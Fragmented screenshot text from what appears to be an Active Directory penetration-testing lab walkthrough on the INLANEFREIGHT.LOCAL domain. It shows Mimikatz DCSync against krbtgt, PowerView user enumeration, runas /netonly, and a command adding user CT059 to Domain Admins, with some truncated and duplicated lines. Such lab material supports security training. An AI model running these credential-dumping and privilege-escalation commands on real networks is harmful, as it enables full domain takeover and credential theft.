 *Evil-WinRM* PS C:\Users\Public> .\mimikatz.exe "lsadump::dcsync /user:inlanefreight\
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /user:inlanefreight\krbtgt
[DC] 'INLANEFREIGHT.LOCAL' will be the domain
[DC] 'DC01.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'inlanefreight\krbtgt' will be the user account
Object RDN           : krbtgt
PS C:\Users\Public> import-module .\PowerView.ps1
import-module .\PowerView.ps1
PS C:\Users\Public> Get-DomainUser -Identity CT059  |select samaccountname,objectsid,
et-DomainUser -Identity CT059  |select samaccountname,objectsid,memberof,useraccountc
samaccountname     : CT059
objectsid          : S-1-5-21-3327542485-274640656-2609762496-4611
memberof           :
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
Parrot
FreeRDP: 172.16.7.50
Recycl
flag
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> runas /netonly /user:INLANEFREIGHT\CT059 powershell
Enter the password for INLANEFREIGHT\CT059:
Attempting to start powershell as user "INLANEFREIGHT\CT059" ...
PS C:\Users\Administrator>
Administrator: powershell (running as INLANEFREIGHT\CT059)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> net group "domain admins" CT059 /add /domain
The request will be processed at a domain controller for domain INLANEFREIGHT.LOCAL.
The command completed successfully.
PS C:\Windows\system32> whoami
ms01\administrator
PS C:\Windows\system32> cd ..
PS C:\Windows> cd ..
PS C:\> cd users
PS C:\users> dir